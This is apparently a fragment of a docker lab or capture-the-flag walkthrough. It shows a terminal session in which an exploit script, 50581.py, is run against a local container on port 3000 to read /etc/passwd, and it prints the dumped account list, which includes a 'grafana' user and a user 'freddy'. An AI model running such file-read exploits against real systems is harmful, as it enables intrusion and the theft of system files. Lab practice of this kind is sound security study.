 Read file > /etc/passwd
alejandro@alejandro-B550-AORUS-ELITE-V2:~/Descargas/docker-labs/move$ python3 50581.py -H h
ttp://172.17.0.2:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
ftp:x:101:104:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
grafana:x:103:105::/usr/share/grafana:/bin/false
freddy:x:1000:1000::/home/freddy:/bin/bash